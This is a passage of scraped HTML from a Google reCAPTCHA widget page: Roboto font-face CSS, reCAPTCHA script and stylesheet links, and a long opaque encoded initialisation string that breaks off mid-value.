U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gxN19f7keIukAPGYHAUDmA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gxN19f7keIukAPGYHAUDmA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gxN19f7keIukAPGYHAUDmA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7swLwAWw7TDoVrCj0TDscO8w5Etf3PCjBZ2w5nCvkzDpMKhU8KTYsKlcRTCmcKIbWfDmV4+WcKtXcOKw5chw4t/CjF3wq5fw689c8O4D8KpwrNCCsO9w4rCnMK9LS90w75lw5zDvjN3w5vDi8K0HQjDgMKGw44NF8OtHMKEwqfDlcOeIsOyVSxbwoQoLsOqRMKqw5rDoz59wohcGyZJwp/DrcKHIsOHwrYYw5TDmsOZwp/Cix9cL8KgZcOVPhHDnmHCrsOAwoLDmcKlwr7Dm8OmGH5ywo5nRCFUWsOpShzChcO1b8KEUsKLw4DCqnLDiQwIwoZ0w6BSwrzDuVh4DsOewprDm0tIw51ZAMK6wo/CtMOgw6ZuAMKmNA1UwrvDqcK/Z8K/fMK9AcKywo0Jw4rDi3YDw6RoADwgw5fDu8OPwpbChmZwb8OEw6LDk8KHfsOBJsOeRzQKw4RVw5bCtsKSw5bCkMOPB8OowpN/wp4QS8OLwprClVlNYsOAEMOOwpN+BVDDqk3DqXDDnVDDoMKLw45gw6fDiMOWw61bHzfCvyrDtBtzw5o7cXvCnnTCvcKlw4BEFkYhw4HCicK3w4nCncKADiklw64Vwo9uASFYQcKWSBbDu8ORw6/Ct8KxwqbDksOVwoXCuyvCnsOgPjLCrRoXBkdiwovDlcOUB8K8GMKhFGHDsMKCw5o1WMKuA09rWcK+X8KnQCPCl3DDjsOOwpvDncO9bcOwwp7DvMKIw6DDh0IOw6wdw7YaF244dD5ZwrXDuH7CgHLCvwzDvD/Dp13DrCXDkcOqw4IPJXLCgWJHLMOmwpc+wozDqcK/wo8Fw7sbBcOoIcKCwoZHGsKQwoDCg8Kpw6NGw49qw7kBwphRFMO+wpxUHxbCvUc9w6nDqhzCisOMwpsqGFfCoiZOwod0wqMfHcOfcMOswqc1w4Zew4lUwp5CTmbDtCbCvCHDvFV0w4/[base64]/acKiw7owQH/Dp1LCpWrClcOEfydubQsDw7vDlGl6IcK7wqREwrYnwoHDjk/[base64]/YMOrcsKhMsO/IVzCpMKmQcOiFcOEwpPDuTHCsDgdWRIgw5rDu8OiFA3CqcKkN3nDrsKWZSvDsCTDunfDkS7CssK+w7Fxw77CgAV2RmLDu8O0SsKXwodmTG3CoMKWOmAVwqolJzMeDmFsw7/CssOOwqNRwqLCv8OgMcOLMsKQMgjDtMK+LMO7KcOMw7hFcj3Cg8OeHMO5DMKWwqhUMBBUwp/Dmm8BLcKJwpbDmMKNwr9ww6jCjyQwLg1lFMKKCcKww505wr9fecKWR3dpwq/CuTTDo33DucOjw7HCm8Knw4Eww556SsOiw67Dh8O4e3/[base64]/[base64]/JsOAwqHCmFbDp8K7w6B4WcKZw4ITJsOsc8KIwqgYAcKfw4XDrcOcYmnCnlHDt3AiwoslcW1MADbDnX/[base64]/PcKGIQZMLsKZw7MLwpPCrsO8DcKPUjR1wo3DpEvDiHgOHCfDosOOwrhxw755wpXCulvCnMOLQcOgwowIN8OnAsKEw6LDlUMgfsO3VUDCgiHDsS0SbMONw6nCtkM/bMK4wosVLMOQbDbCpcKMEsKwUsOAK3bCiMOBOcOaGkU2bknDtsKyIcOFwpUzITU1w6kiBcKXw5/DqsK1MMOHwp4GcQ/[base64]/CqzAvwp7Cp8KdUwHDrXUOwoLDt8KBw63DicKrwqs0w5sOIlFSGcOewqjCvQ/[base64]/CtGbDncOrV8K4TT/Dp8OVw5/CqMOGw5/DumJGQ2RDHsK0SU1/woNPRMOnwrZnElZrw7PCpgQ/Gj5vw7nDucOyFsOZwrVIw51uw6Y+wqXDhG5MDw9/KR5fBjbCh8OuRiwME2/Do27DjyrDgcONYEZOOG0mZsKXwpnDp1lRPg08w5TCnMOFPMOww7YJbMOjJG4SP3TCh8KhD2jCkDhma8Kfw7bCnsOoMsKBHsORDQLDscKcwrPDhTvDlkY/TcOnwovDkcOUw7Jpw6Abw4XCrGTDuh0qDMOswr3Cs8KHcyQkWcKhw5ZiwqTDpmXCl8KnU2Qvw5U7wpVPTsKDbg0TZcOBZcOFw7zChztMwqt8wo3DvHw/wqAZw7jDmcKfUsKjw5DCtwtMw6lJNwtgw4HDpsK8wqXDtsK9W0rDjjjCiMOFTBs1FF3DjcKaLsO2Th12EFgoU1/[base64]/DoRfCtzPCigZdw50twqzDiMOUwq0NalnCj8Ofw43Dmjh7wqDDh8KiGsKgw77DmhHDqsOEwo7CtcKxw7nDpsKDwpfDswrCj8Opw7lyPSV+wrjCvsOBw6vDlxNnDQ3CoGZuaMKTBMOqw57DusKXwo1sw7huEcKHKA/Diy3Ct0XCv8KVZ8K1w5U/bcOXHcO6wpbCicOIIMOUS8K2w77CjX4WN8OpZnbDqxnDk2rDpR8sw59QXmfDncKaw5PDu8KvPcKkPsKSX8KTfsKDEkxJw6sGBBEdwpnCs8OsDDXDsMKvUsOqwo0zwqQvWMKKwovDosKjBsOkFCLClsK/BhdrZ2/CuxIww7UEwp/DhsK5Z8KlSMKkwpYSwp4EB3ZoJhXCpcOBw5/DosKFaUBEFsO7ST5cwpxKQldjIsKUScKSP1HCjSbDlDxDwqzCuW/DkwnCsmNGw4RTaxEfDsK7cMKJNCkEFh1CAMOPwoLDjTnDrMKUw4nDiVbCkMK0w5MUJWHDssK2K8O2aTdVwopPwqvCvsOfwq3DtcKbw5VoeMObw5ZKccOBH1J6aW3CimrCgSDDpcKvwrfCsMO7wqHCtgFOHsOYayzDg8KMwpN5ZGjDqn3Dk07DvMKIwqbDtsO1w6xBaE/DthPDuVl5IMKMwo3DhQ/CrkXCm0NrQcOmwpYUdC4IKMOrwpIKw7rDt8OXw4hxwr/DlTw2wr/CuzfCvcKuw6pva0/Crw/DvX/Duz7DosO+w5pzwpLCgDhZHsK4VSnDpTleFwzCnT3Dm8OZwrrCoMOLwpXCvwHDhQFPR8O2wrPCmMOWbcKbw6RMwrHDrsKAw615wq8Ow6Z8MMOkwr1pWsOZwqE+w7BEQMKjw5ZHw4PDplVwwqXDk8O1cmnClTt9cTLDgMOvb8Oxw7/CsMKCwqE9AyDDtsOywpjCkcKyK8KSF3bCjVVww6dSw7LCiMKswoTCu8KOQMK6w7lCwqUmwobCk8OzX1lJaC9CwoRew5oGwqPCjcKBw5LDkSzDi0LDgMOGASLCv8KuRcKWXsKCf8OlfQvDn8Kdwoc/[base64]/Ch8OiB2TDscONw4dywohoCH91H8OtWzpiwojCicO/VxQYQ3BHJcK9TcORHg7CugdvVcK6CMOTbUEhw7nDvsKETMOnw4BcKEvDpGNkREXDusOOw6vDoyDCuCLDvEPCkMOeGwtTV8K/UD1NwogawqHClcK8JsKRGsKCPwdyw7nCuTMmZsKXw7zCusK+KMKxw7LDrsOUA1kDPMO+PsOswqjDuVrDj8KybUHCjcO+Vw3DmsOZbBIowplZwoc5wp/Cj0nCqMKjw7MYU8KUH8OPK8OMScOvSMKHYMKdVcOvwq0kwr1lwpwGwo4HQ8KJJhrCuMKQenUjGFtzIMONQsOzQsKswpBPWEnCuXzClk7DmMOmw6skQAvDtMK2wpbCu8KOwrvCjMOdw7R/[base64]/woDDr3ooQcKUBsOow4HCu8K3w4ljw7bDk8OTwqHDhiEnwrUkw4vDrQDCmm/[base64]/DiQtZw4h5F1TCrQvDvsOtVmDCpMOawoEJI31SWsOPdsKMw73Ds8OMwqXCoBVeeGLDlMKjPcOewrZ8aV7Cp8KYw7HDlxkrHjzCvMOaRMKlwpjClDVMwpYfwpnDocK0KcOrw7vCgQXCjhoBw6jDnSRMwpfDg8KywrvCisKES8ObwpLCoUXCrFLCmTV0w5/[base64]/Cp8Kkw5gAX8KHGMKqw5wrwoA9woHDocKZw5ctbkzDu8KEw4kUwpE6GsO8XMKZw6jDuSkLRcOYQ8KGw7XDm8KbaAx1w5DCmFLDtwvCtil/Fm8sCDDDrcOfNS0Lwq/CgELCoWbCmsK0wq7Dh8Kzfx/[base64]/DnxPCncO2wodqw7NvE8OkTsKDwr4zwq5dwpbDmRXCosK5MzsZwqrDrBbCpWPCiUDDlEzDnznChsOOwq5yXcOLaF5FE8KPUsODEzRAPQ/CjTbDo8Ozw5TCq3BiwrMuUHgVw6AtwptTwo7Cil7Cl38Dw7NaR0fCt8K8w6vCucO2EnpaT8KVMT0KwrdudcK/VcOvWMKMwrFmw5rDv8Kdw5JBw49TRcKww6TCkVfDgBRuw5HClcOGGMOqwqxUXw7ChQ/CqMOMPsOsHcKRCS3ChRUBKcKrw4bCusOKwooSw5fCtMKbecOPNHA+HMKsL3c2VG7DgsKZw5Yzw6LDrw3DtsKHYsKHw5cdAMKTw6rCkcKAYBfDi0/Cj8KRdsOSw6nCiAnCihoJHcOrJsKUwpnDiWTDm8Kew5jDvcKgwq0zKyPCssOtGkkEZ8KywrMVw5tiwqHConVNwro4w43CkAk2cmU1KUXCq8OyUcK6fAIjw5lOTMOOw4wCb8KowrUJw6PDnXE/QMKfNEt1OcOnV2nChS7Dg8OgdRfDiTU7wol8ex4+w7nDginConIITFUWw57CjCxGwrkhwpcgw4s7OMK4w6/[base64]/w7bDmcORSm7CncOow6AIQV7CrcOjwqduwrvDk1F9YiPDrAnCv8ObRhfCiMKYc0RfOsOpD8KFIsOfwqctw57CoDRbCMKIH8OyJsOCOcOeQHzChBrCuA/[base64]/Dkws+KSVfWA/CvkbDpC7DlnPDn2NuaTICN8KBIx/[base64]/Du8OZw4k+wp44CMO7DMKUSEHDrcKvwr/[base64]/CsKkI2JcwqQqwpnDlzUBVG7CkBDDgMKZHsKNwrfCtFg0ZMOHw59zcMKYGzXDlW0LA2gQP1TCr8OCw4DDpsKlwojDgsOvYcKCUGw7w73DmUlQwowWa8KlYG/CrcKlworCicOyw7DDqsKKAsOFGsKzw6jClifDpsK2wqxVIGRfwpjDjMOkS8OUHsK6RMKqwqoRJEEGZSNMCWbDrArDoRHCv8OYwqjCqzjCgcOeSsKEJMOAPi1YwqwSQ08ewp0SwrfDk8OBwph2T1/DucO/wo7CgUvDtcOLwoFBf8OdwqRvA8KfSj/[base64]/[base64]/[base64]/Dhw99w7t/YsOPwrQ0b8KewokOwpw+BMOnIMKqw7vCpsKwwqQSPFfClFnDkU0BXVAZw6MIw47Ch8KYw6J3RcKJw5LCri3CqirCjHXCgcK5wow7w6jCmcOHTcOsNMKMwqwUw70NcizCs8OcwpnCgsORNVnDqcK9wpLDoTcXwrMIw7Q6w69WAWxrwp/DhcKOdQ9jw4ELZjpEBMKGaMO2wolIdXDDk8Ote2LCnmE5KMO7A2TCj8K/[base64]/w7kWw4VewrnCv8Olw7xDCV/[base64]/DtAzDtcOzw7XDilnCuywJw6I1w54/[base64]/Ch8OXw6gWdG7DkUhgw6zCvcOJwrjCqMKKw4/Cp8KOw4UIw7vDumrCt8KtF8OcwoFHw75nw4loHMOhd0fDlwJUw7nDssO/[base64]/w55owp0vKsORw7A5VEhEwoLDp3YdRcOsdFhRwo3Dt8KRwr5Bw73CqMKXUcODw4DDnRTCkMOHKsOCw7nDlmDCvg/[base64]/Cnm7DqzwTw6cbLzvCoU/[base64]/CszvDmsOMVcK+Qz9DT2DDpBHDoMK6E196eDVKC3/[base64]/P8OXH8O/wojDlDDDrBbCrcOoYHwtdMKXRwI8w4knfGtHwpgwwovCvsKDw7jDhMOaTwRVw4/CgsOBw49mWMKZBVHCmMObw5lCwpMqTiPDl8OnICV4dAfDrHLCujEww4Qvw58WNsO8wpJ4OsOlw5UbfsO3w6E4HQg3GQ0lwozCtEgzUGvChlRWGMKXdA8vK2xLfTdZZ8Oww4TCgcK7w7JUw5EibMK0HcO9wr8bwpHDhcOkPi4FPh7CnsOiw6xVT8OdwpnCimZiw5/DnzHCicKtWcKxw445CBZpdRZDwqEfYSLDu8KlH8OETsK0dsKGwrrDpcO8VlkONkDCqMKRfy7DlCLDmgYTwqVeBsOfw4Z8w4TCpAl0wqTDg8OawrNBPMKXwrfCklHDucKTw51GHTYhwqLCiMOMwpHCnxQQBkg6NDzCqcKPwqPChMO/[base64]/ChMK0T3fCjE9TdithAsKkw5PDkVnCg8Oqw4E6d0Ruwp5hWsKQa8KuwoxgRnMrbMKEw7UiHGh6FyTDlSbDk8O5EcOPw54Jw55nEcOww5szCMOKwp0yBR/DiMKZcsO3w4DCisOgwr/ClhPDksOiw5J1L8OvUMOMQAjCgzjCsMKbNwrDr8OfN8KsM23DoMO2KDMfw5LDisKRCsOQFhrCtj3DtMK5wo/DhGUde2h+wpZfwr4sw4/DoGjDgcKtw6zDlBo3EEEewpAeACETVgnCtMO2HsK1P3hNHzfDjcKYHV7DvcKUKWXDp8OfeMOWwowlwrgbfwrCrsKiwovCsMKKw4XDgsOmw7DCuMOOwoLChMOkY8OkTQzDoELClMO2R8OCwq4ldShTORbDuhMeLmDCgREww64eQQpXCMKLwrDCu8Ocw6rCpW/DmHPCjGB2Y8OKYMKrwphSI3rCtVNDwph6wqnChAJEwoHCoi/[base64]/CssKDwoYCwpzDtUzCslc7wqYww5nDnysywoE+w77ClXDCtChNc1F6TABVw5bCjMKRAMK1fiIhXMO6w5DChMKWwrDCu8ORw5dyfh3DiiFaw4EGQcKewoDDgVPCnsKYw6cLw4TCrsKQfznClcKCw7PDu0U8Ey/CqMOywrpkDk0fWcOWw4jDjcKQBnhuwrfCk8O/[base64]/SsKmw4oawq/CkcONw4zCuhRPZsOafcOtKSfCtgvDp8KXwoA9XMObw4cWS8O4w7tFwrsIBcK1Wm7DmXLCrsO9By4LwolqGCnDh11qwpvCisOxQMKRHMOXIMKfw6/CpsONwpl7woFxWVzDo01lSlNNw75TXsKrwp8Ewo/CihE/AcO3JzlvccOaw4jDgn5Pwp9tC1nDiQjCiQ7Co0LDusOJKcK4wq87TTFow558w7l2wp1oF03Dv8OvHzfCjGNaMMOMwrrDvzYGF0vDiHvDn8KEwq98wpMoMmlOOcOBw4ZAw5Fgwp5SSVlGfcOrwpASw6nDmsO4B8OsUWd9TMOANDxzUg/CksOIOcOQQsOIAMKEwr/Ct8Oaw5dFw5wNw6zDlTZZRx0hwrLDmsO8wpZewqQFalYQw5bDnUHDusOBYmDCpMKow57CogLDqHbDicKddcObaMOIH8KIwrNvwqBsOHbCiMO1WMO6ODp0esOffsKNw4bDvcOlw7NtOVLDncO/w6ozY8K0wqDDsV3DnRFIw6N0wo89wrTDknh5w5bDinHDp8OiTWk2EUtSw6nDiUltw48BGX8QUmEPwpxzw7/[base64]/CqsKyw4cQEHN5UjbCicKKOyjCoMKuw5/CpcKfw549I8KIc3B8RhrDg8KLwrZXMHHCmMKSwo9TIgA9wokoRRnDoTHCshQ6w4zDozXDo8KdFsKAw7Fpw4sRezQuaxBTw67DmBJJw7rCmALDiyt9dirCk8O3TEvClMOrGMOAwp0dwqTCsmh8wpVGw7BdwqHCs8OXbELCqMKgw7DChzrDnsONw53DlcKrRMK/w6rDqzsuO8OLw5RkOWUOw5vDpDrDpAxdC1zCuSvCl2BlGsODJR46wp01w7QNwofCngLDpQzCjsOxX3VPNMOIWhLDjHwNI0odwoHDqMO0EBl/dMKsT8Kkw5c6w6vDvcO6w7VNIyArCnxKP8OSQ8KyXcO5Jx7DtFrDimvCslxKHx4hwqtNFXvDt2AVLcKFwrIMacK1w6pwwp5Cw6LCuMKjwpbDijzDi23CsRF0w7NRwp7DosO2w7XCox4Fwr/DmF/Cp8KKw4A9w6nCnW7Cnx4OUWIZJyfCvsKowrh5w6PDmSrDkMKewppLw7PChMOOI8OCFMORLxbCtzIKw6/CpcOQwo/DpcOSRMO8AyAGwolQGkLDqsOiwpVhw6XCnSfDlFHCo8OvYsOtw78Jw79WeGrDtVrCgRUUU1jDqSLDvsKAHmnDo0h8w6TCpcOhw4LCinVHw6hgDm/CvXBpworDjcOSIcOHYy01PkfCvAfCkMOmwqTCksKzwp3Do8Ozwqx7w6jCp8OGdzYHwrgWwpXCuHTCl8OCw4t/SMOyw4wXC8Ktw5ZNw68FOXvDvsORBsO2CsKEw6fDssO7wqR8Ujshw6DDjmtGCFjCucOrJz8/[base64]/DtiEHw78Hw7FdcTXDnhYAwo4ZQcOkwqs9ScOEw74CwqJMYMK+AlICeMOCA8KEKxsow4xSOn3Dt8OfI8KJw4nClh7DhFPCh8Opw4TDpnszYMO2w7bDssOWM8OtwqNxwq/DtMOWYsK8fMOSw4TDucOYFGlGwowIJsKPG8OVwrPDtMKhFCRZQsKNK8OYw70NwqjDgMOBP8KEWsKBGi/[base64]/w4TCmGvDiHXDj04PwqDCsl3DicKUasO/[base64]/[base64]/DlcKjZMKKC8KMTsOaVWPCrSLDtAHDgg8TFWkbd04jw7M0w4bChArDi8KUU2MbFi/DhcKUw480w5t7QATCu8OrwpPDtsOww4jCqArDisOSw6sBwprDqMK7w6FmLz/DhMKNd8KfPMK5EsKNE8KxKcK7WS1kTjjCpUbChcOcbGHCqMKpw7DCksOww7rCpEHCnSUawrjCj1ctGg3DkmYgw7XCmz/DtzwDIxPDskMiEMKHw6Y4FnHCosO+JMKiwpzCgcKDwqrCvsOew74UwolBwrLChiUwRUIuOcKawrZOw5tHwpAswrLDrsOhG8KdeMO3UUQxX3wGwq1BKsK0KcO/UcOZw6hxw6Qyw6/CkD9MXMOcw5bDgsO9w58Fw6jCmlTCmcKAZMO5WQcuLH/CscOOworDmMKswr7CgR3DsW8Vwp84WMK9wrTDuyzCicKRdcOaWzzDkcO5d0VgwrXDi8KvWBDDgxA7wrbDllcjDVh5GUg7wpFLRB1iw5/CnxFFXVnDpGTChMOywoZMw7HDgsOHP8OZwpc8wqnCtERmwoPCnUPCiwgmw4E5w7EVeMK1acOJecKUwrZ9w57CjANmwqnCshAQwrwtw6oeecOUw7tcJ8K/[base64]/CpMOxPsKsZMOPwpfDoRHClMKAZsOsw6/[base64]/Du8KdVD93w6XCpGYewqM6YgxAw4vDh8O0w6rDk8KxSsKwwq3CocOTWcOiF8OEBMOTwrgMTsO+LMK9JMOcOmfCmVjCgXLCvsO8MTfCpMK7XX/[base64]/CgBzCgcOswo/[base64]/[base64]/wpwzw60bw5J7w4hkwpXCmsKbTsOkwrvCiSMKw4QCwpXCmisSwr5sw43CnsOvNRfCmSVvN8Orwo5kwotMw6LCqkHDhsKpw6QmQkF7woA2w4V8wpYqJVILwrbDsMKqEMOMw6HClX0wwr87RTtrw4rClMKPw6lVwqDDowJUw4vCiDQlVMOAT8OXw5/Cv29EwpzDmDQQXVDCpSYLw68aw7PDrDBtwq0WDCTCucKYwqvCoV/DjcOHw60mTsKYbcK1NTIkwpXDrBzCq8KqSjVJYCgDVCXCjyQsXE4Hw5g/SzYcfcOOwp0RwpPDj8KNw5zCl8OJH3MkwoPDhsOfCBsmw5rDgH4IdcKJAENkQhfCrcOYw67CqsOUacOoBW8JwrR4TDDCrMOjB2XCgcOcNMOycHLCusO0IzUjB8OgRk7Cj8OSesK9wo3CqgROwrrCoEQdJcOHJsOrYQQ0wpzCiW1Fw7taSw12BiI/IMKPbhg1w7USwqnDsQ4tSQnCsD/DkMKCeEEow51xwqogEMOtKH4lw7TDvcKhw40iw7jDlXnDv8ONI047TDIlw5c+VMOnw6XDkycAw7/CvSsFeSfCg8Osw4nCosO7woJNw7LDiA9vw5vCksOsTMO8wrBMwqDCnQjDjcOVZS4wJcOSwrgVS21Dw6sDPWk7E8OhJcOxw7TDtcOQJ0sVPC4pBMKUwp1Bwqs6CTTCjVMbw4nDrzMnw6wYwqrCumQcdVXCoMOFw6RqPcOqw5zDsWrDk8OlwpvDnsO/SsOWwrfCq04QwoRfUMKVw4rDgMORPkwBw6/DtGrCmsK3PSvDk8K1w7LDqsKdwrLChwbCmMOHw7rCqzEiBWJRUHo0VcK1AXFHYz10MALCnDTDg0hWw5fDmQMYYsOyw4Ixw6bCqAfDrQrDpMK/wp1mKhwQGsKLegjCrMOCXgzDk8ODw6FNwrAtA8O1w5R+AcOMaDRPZ8OxwpzDkBNBw67CiTnDoXLCmV/[base64]/[base64]/DhjI8IMKjwqLDlsOFfx7Cs0RGwow8w54bwrXCvTUgc13DvMOhwowuw7rDncKFw4F9b1Bmw4rDl8KwwpHDrcK8wo4NAsKrw7XDtsKzYcOQBcOgJz5/IsO8w47Cohsiw6fDuhwRwpJDw6rDgyZNccKhJMKWZ8OrIMOTw5cnP8OBCgPDmsOCFMKRw64pcXPDlsKTw4PDjCDDsGsKdihXQnFzw4zCpR/Cqh7Cq8OhcmzDpiXCqH/CiinCpcKywpM1w48FVk4rwoPCuHMhw6bDqMOZwoLDuXkGw4XDu1A2R1Z9w4tGZ8Kiwp7CgGrDkFrDs8Ovw4cCwoFIfcOLw6bCuggpw6x/BnoYw5dmUwAab2lqw51OcMKfHsKrLFkrA8KARjHCnnnCo2nDusKUwq3CicKPwqlhwoYacMOoTcOQBC5jwrR/wrllAzvDgMOFfXVTwpHDv2fCl2zCrWzCsVLDm8Omw4FKw7RpwqFKRhjDt37DjzbCp8O4dAdEbsO8AzoPblnColQeK3PDlFBuXsOpwosQWTwXbW3Dj8KXQxVewqzDllXDg8K2w6tOEHXClsO+AV/DgzowcMKSbHwUw4DCi3LDvMOiwpEJw4IYfsOFb1bDqsKBwr9sAlbDm8KINSvDgsKkBcOxwrbCqEo/wp/CnxtYw459SsOrCWbDhn3Cv0nCh8K0GMOqwrYOBMONE8O9IMOLc8KyX1rCpiJ+ccKjfsKIVhB4wqrDisKrwokRIsK5eiHDoMKKw6/CpUZuesKtwqwZw5Nmw4nDsHwGCMOqw7B2MMK5w7Y7TxxVwrfDvcOZSMK/w5PCjsK/J8KfRxnDvcOFw4lUwp7Dt8KMwpjDm8KDQMOlBg0Vw5w3R8Kfa8KNbAZbwpYuMyHDv2E8Dn8Vw7PCmsK9woZfwrXDsMO8RwLCix3CpcKEOcOow5vDnTbCicO9CcOGGcOLG216w7h+RsK7JsOqG8K/w5zDtynDmcK/w4YCIsOyIEXDvVl2wrodTsOjCiddWsOGwqpGSkDCjEDDrlfCqSLCmmxCwogKw6fDoBnChgo3wrZUw7XCthTDmcOfaF/DhnnCjcOYwqbDnMOPEUPDqMKAw6U/wrrDgcKlw5vDijVJKmwkwohuw7l3UBXCpEIlw5LCg8OJFyoNC8KywpzCjlZpwqFgAMODwqw+fm3Cin/DjsOuSsKoWRMAGMORw70gwqbCo1tzCmRGGCxGw7fDl2sJwoYrwq0eYULDuMKOw57CjVgbasK7HsKvwrE9En9awoA/MMKpQMKZY15eJB/DmMKTwoXDh8K1ccOUw5jCkQ4NwpXDpsKIaMKcwpVjwqXDgR88wpXCssKgVsOwLMOJwoLCsMKZRsOfwppNwrvDosKnSWsTwp7CvDx0w6BQbDZbwq3CqRjCkmrCvsOMVS/DhcOveko0JS0Pw7JcCkdLUsOHTwpXJ1ImCQtEO8O9HMOpF8OGEsOowqQ5NsO3OcOLUR3DlcOTISDCmS3DoMOSbMOxc15JR8OiXVPDlsOmPcKmw4FTasK+bErCuCEEbcKRw63Dg1PDpMO/[base64]/DrsOjwqHDpcOxw4PDk2nCh8OWDcOacBTCvcOhNcKOw646BnppCsO/f8K7URUhVWbDmsKEwq/Dp8OzwosEw5EZJ27DqSTDuVbDmcKrwp3DrFIMw7ZvfhMOw5fDtxrDoTh6JXLDqhtYw6XDjQTCpsKhwrfDrCjCjcO/[base64]/Dhl4tLyXCqcOtwoAoaFRdw6fDqndofCjCqXgRK8KFS1Zdw4bCiiHCvVAHw4lewoh6ARjDh8KFXX8xKyh0w7DDjQ1/wp3DuMOmQmPCh8K0w7XDgxfDhHjDjcKzwrvCnMKIw5wdbsOdwrLCukrCsH/[base64]/Cu8O4IsK/ZcK0bjfCpGzCmR3DgljCu8K4KsKmNcOTIE/DuRjDgDPDiMKEwrvCkcKYw7IwTsOjw7xtMBvCqnXChmLCqE7DhSMMX2PDlcOSw4XDq8KzwrXCuW8pFWrCsgBlf8KNwqXCt8KxwpjDvx/DgSlcThEndC51WwrDokLCt8OawpTCosK+VcOSwozDi8KGSCfCi0TDsVzDq8OLDMOlwoLCu8Kyw4LDosOjHRp8wqUSwrXCj0xfwp/CkMOOw5ESwrBEwrvCisKBeAHDn0PDvMOFwqMmw6waScKgw5rDlWHDlcObw7PDj8ORJT/CrMOPwqPDhHLDtMOFDUDCky0Yw43Du8KQw4YfTMKmw4zChW0Yw6hdwqfDhMODNcKaezvCj8OzJSfDnWJIw5vCmyUFwqtrw4UYanHDhG1rw6hSwrVqwrZzwp9bwrRqF23ChkbClMKPw6TDscKZw44nw4VSw6Zkwp/CucKXIShOwrYgwrhIwrHCnBnCq8OOJsKpcH7ClVkyLMOTcA1SbsKBw5nDvAfCjFcUw49Mw7TDhcK2wol1cMKFw4Asw6lRFRgtw4ktf1kzw5jCtQTDi8OCScOfN8OZXEg3AVNtwp/Cj8Kww6dyVcKnwrRkw6RKw6bCvsOVTiJKLkXDjMOCw5HClh3Dk8OTS8KRJcOFQELCrcK1YMOARMKFWCbDpjI6UXTCv8OKOcKNw4DDhcKfJsOPwpcGwqg2w6fDlQ5jPDHDiVfDqTdbFMKnfMKvecKNFMK0cMKvw7EEw7DDlDTCvsO/[base64]/DrcK3Z8OuGizCusO7IsKyBj4acUVLWlTCvnNFw7TCn3bCvGfChsO3JMOobmgdKmPDscKhw5U5Jz3ChMO1wp3DicKkw4F/KcK1woBObMKhKMOvacO0w6DDs8KVLXfCkmx5O20zw4gJesOLRAZfNMOCwpXCqMKOwrx4ZsO3w5nDlzAKwpvDocOgwrrDpsK2w6pnw7zCjnfDvhDCuMOKwonCvsOmw4rClMOWwoDCtcKEYWIDMsK8w40CwoMPSU/Cpn/CoMK9wpvDisKUAcKmwqbDnsOAGVcDdSMQTcKxacOIw7XDg0LCrkIUwpPCocOEw4XDhS7CpmzDgEbDsXzCgEsjw4Yqwp0cw7h3wpTDtiUyw7cNw6XCmcOqd8K3wokpc8KJw4zDhH3CiEpvFElTJcKbfGvCgMO6wpBFBQfCscKyFcOhPDd6wqdnYUw/MBIDw7cma29jw50uw50HWsKew4k0Z8KNwq7CvGtXc8KtwprCksOXdsOTQ8KkaAzDqsKiwqQ0w4tZwrtmGcOhw418w6fDvcKDGMKJIUDCsMKewo/DhcKHQ8KYBsO/w547w4ECUFhqwonDpcOGw4PCuRXDr